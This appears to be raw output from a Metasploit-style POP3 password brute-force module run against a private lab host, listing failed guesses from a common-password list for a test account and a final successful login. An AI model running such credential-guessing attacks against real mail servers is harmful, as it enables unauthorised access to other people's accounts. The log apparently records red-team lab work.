 [-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:123456', '-ERR Invalid user name or password.'
[!] 192.168.31.57:110     - No active DB -- Credential data will not be saved!
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:password', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:12345678', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:1234', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:admin@123', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:pussy', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:12345', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:dragon', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:qwerty', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:696969', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:mustang', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:letmein', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:baseball', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:master', '-ERR Invalid user name or password.'
[-] 192.168.31.57:110     - 192.168.31.57:110 - Failed: 'test@redteam.com:QWEasd123', '-ERR Invalid user name or password.'
[+] 192.168.31.57:110     - 192.168.31.57:110 - Success: 'test@redteam.com:qweasd123' '+OK Mailbox locked and ready  '
[*] 192.168.31.57:110     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed